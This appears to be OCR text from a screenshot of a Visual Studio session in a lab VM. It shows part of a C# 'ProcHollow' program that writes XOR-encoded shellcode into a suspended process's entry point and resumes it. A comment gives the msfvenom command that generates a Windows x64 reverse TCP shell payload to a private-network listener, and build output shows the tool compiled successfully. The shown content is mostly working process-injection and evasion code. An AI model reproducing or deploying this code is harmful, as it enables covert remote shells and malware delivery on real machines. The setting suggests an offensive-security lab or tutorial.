 Windows 10 (Clean) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ProcHollow Sign in
Release x64 Start Live Share
Data Sources
Program.cs
ProcHollow ProcHollow.Program.STARTUPINFO wShowWindow
192 Console.WriteLine("[4] Entry Point is 0x{0}", entryPointAddr.ToString("X"));
193
194 // 5 -- Write shellcode at EntryPoint
195
196 // msfvenom -p windows/x64/shell_reverse_tcp LPORT=4444 LHOST=192.168.100.85 -f csharp -v shellcode (ENCODED)
197 byte[] shellcode = new byte[460] {0xca,0x7e,0xb5,0xd2,0xc6,0xde,0xf6,0x36,0x36,0x36,0x77,0x67,0x77,0x66,0x64,0x67,0x60,0x7e,0x07,0xe4,0x53,0x7e,0xbd,0x64,0x56,0x7e,0xbd,0
198
199 for (int i = 0; i < shellcode.Length; i++)
200 {
201 shellcode[i] = (byte)(shellcode[i] ^ 54);
202 }
203
204 WriteProcessMemory(
205 pi.hProcess,
206 entryPointAddr,
207 shellcode,
208 shellcode.Length,
209 out numBytesRead
210 );
211
212 Console.WriteLine("[5] Wrote shellcode to Entry Point");
213
214 // 6 -- Resume the target process
215
216 ResumeThread(pi.hThread);
217
218 Console.WriteLine("[6] Resumed process thread");
219 }
220 }
221 }
222
100 % No issues found Ln: 221 Ch: 2 TABS CRLF
Output
Show output from: Build
Build started...
------ Build started: Project: ProcHollow, Configuration: Release x64 ------
ProcHollow -> \\192.168.0.122\kali\home\kali\Videos\proc-hollow\ProcHollow\ProcHollow\bin\x64\Release\ProcHollow.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Elapsed 00:23.559 ==========
Error List Output
Build succeeded 0 / 0 0
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ProcHollow' (1 of 1 project)
ProcHollow
Properties
References
App.config
C# Program.cs
Solution Ex
Type here to search Regen k 5
Right Ctrl
20:18:38